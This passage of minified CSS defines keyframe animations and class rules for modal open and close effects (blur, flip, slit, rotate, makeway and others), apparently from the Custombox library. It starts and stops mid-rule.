blurInRight{0%{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutRight{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}}@keyframes blurOutRight{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}}@-webkit-keyframes blurInLeft{0%{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInLeft{0%{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutLeft{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}}@keyframes blurOutLeft{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}}@-webkit-keyframes blurInContainer{0%{-webkit-filter:blur(0);filter:blur(0)}to{-webkit-filter:blur(3px);filter:blur(3px)}}@keyframes blurInContainer{0%{-webkit-filter:blur(0);filter:blur(0)}to{-webkit-filter:blur(3px);filter:blur(3px)}}@-webkit-keyframes blurOutContainer{0%{-webkit-filter:blur(3px);filter:blur(3px)}to{-webkit-filter:blur(0);filter:blur(0)}}@keyframes blurOutContainer{0%{-webkit-filter:blur(3px);filter:blur(3px)}to{-webkit-filter:blur(0);filter:blur(0)}}.custombox-blur.custombox-content{opacity:0}.custombox-blur.custombox-content.custombox-open.custombox-top{-webkit-animation-name:blurInTop;animation-name:blurInTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:blurInBottom;animation-name:blurInBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-left{-webkit-animation-name:blurInLeft;animation-name:blurInLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-right{-webkit-animation-name:blurInRight;animation-name:blurInRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-top{-webkit-animation-name:blurOutTop;animation-name:blurOutTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:blurOutBottom;animation-name:blurOutBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-right{-webkit-animation-name:blurOutRight;animation-name:blurOutRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-left{-webkit-animation-name:blurOutLeft;animation-name:blurOutLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-container{-webkit-animation-name:blurOutContainer;animation-name:blurOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-container.custombox-open{-webkit-animation-name:blurInContainer;animation-name:blurInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes flipInTop{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInTop{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutTop{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}}@keyframes flipOutTop{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}}@-webkit-keyframes flipInBottom{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInBottom{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutBottom{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}}@keyframes flipOutBottom{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}}@-webkit-keyframes flipInRight{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInRight{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutRight{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}}@keyframes flipOutRight{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}}@-webkit-keyframes flipInLeft{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInLeft{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutLeft{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}}@keyframes flipOutLeft{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}}.custombox-flip.custombox-content{opacity:0}.custombox-flip.custombox-content.custombox-open.custombox-top{-webkit-animation-name:flipInTop;animation-name:flipInTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:flipInBottom;animation-name:flipInBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-right{-webkit-animation-name:flipInRight;animation-name:flipInRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-left{-webkit-animation-name:flipInLeft;animation-name:flipInLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-top{-webkit-animation-name:flipOutTop;animation-name:flipOutTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:flipOutBottom;animation-name:flipOutBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-right{-webkit-animation-name:flipOutRight;animation-name:flipOutRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-left{-webkit-animation-name:flipOutLeft;animation-name:flipOutLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes signIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes signIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@-webkit-keyframes signOut{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}}@keyframes signOut{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}}.custombox-sign{-webkit-perspective:1300px;perspective:1300px}.custombox-sign.custombox-content{opacity:0}.custombox-sign.custombox-content.custombox-open{-webkit-animation-name:signIn;animation-name:signIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-sign.custombox-content.custombox-close{-webkit-animation-name:signOut;animation-name:signOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes superscaledIn{0%{-webkit-transform:scale(2);transform:scale(2)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes superscaledIn{0%{-webkit-transform:scale(2);transform:scale(2)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes superscaledOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(2);transform:scale(2)}}@keyframes superscaledOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(2);transform:scale(2)}}.custombox-superscaled.custombox-content{opacity:0}.custombox-superscaled.custombox-content.custombox-open{-webkit-animation-name:superscaledIn;animation-name:superscaledIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-superscaled.custombox-content.custombox-close{-webkit-animation-name:superscaledOut;animation-name:superscaledOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slitIn{0%{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@keyframes slitIn{0%{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@-webkit-keyframes slitOut{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}}@keyframes slitOut{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}}.custombox-slit.custombox-content{opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.custombox-slit.custombox-content.custombox-open{-webkit-animation-name:slitIn;animation-name:slitIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slit.custombox-content.custombox-close{-webkit-animation-name:slitOut;animation-name:slitOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes rotateIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@-webkit-keyframes rotateOut{0%{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}}@keyframes rotateOut{0%{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}}.custombox-rotate{-webkit-perspective:2300px;perspective:2300px}.custombox-rotate.custombox-content{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.custombox-rotate.custombox-content.custombox-open{-webkit-animation-name:rotateIn;animation-name:rotateIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-rotate.custombox-content.custombox-close{-webkit-animation-name:rotateOut;animation-name:rotateOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes letmeinBottomOverlay{to{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinBottomOverlay{to{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutBottomOverlay{0%{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutBottomOverlay{0%{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinLeftOverlay{to{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinLeftOverlay{to{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutLeftOverlay{0%{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutLeftOverlay{0%{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinRightOverlay{to{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinRightOverlay{to{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutRightOverlay{0%{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutRightOverlay{0%{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinTopOverlay{to{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinTopOverlay{to{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutTopOverlay{0%{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutTopOverlay{0%{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}.custombox-letmein.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:letmeinTopOverlay;animation-name:letmeinTopOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:letmeinBottomOverlay;animation-name:letmeinBottomOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:letmeinLeftOverlay;animation-name:letmeinLeftOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:letmeinRightOverlay;animation-name:letmeinRightOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:letmeinOutTopOverlay;animation-name:letmeinOutTopOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:letmeinOutBottomOverlay;animation-name:letmeinOutBottomOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:letmeinOutLeftOverlay;animation-name:letmeinOutLeftOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:letmeinOutRightOverlay;animation-name:letmeinOutRightOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes makewayInContainer{50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}}@keyframes makewayInContainer{50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}}@-webkit-keyframes makewayOutContainer{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@keyframes makewayOutContainer{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@-webkit-keyframes makewayInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes makewayInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes makewayOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes makewayOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes makewayInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes makewayInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes makewayOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes makewayOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes makewayInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes makewayInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes makewayOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes makewayOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes makewayInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes makewayInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes makewayOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes makewayOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.custombox-makeway.custombox-overlay{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.custombox-makeway.custombox-overlay.custombox-open{-webkit-animation-name:makewayInContainer;animation-name:makewayInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-overlay.custombox-close{-webkit-animation-name:makewayOutContainer;animation-name:makewayOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-container{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.custombox-makeway.custombox-container.custombox-open{-webkit-animation-name:makewayInContainer;animation-name:makewayInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-container.custombox-close{-webkit-animation-name:makewayOutContainer;animation-name:makewayOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slipTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes 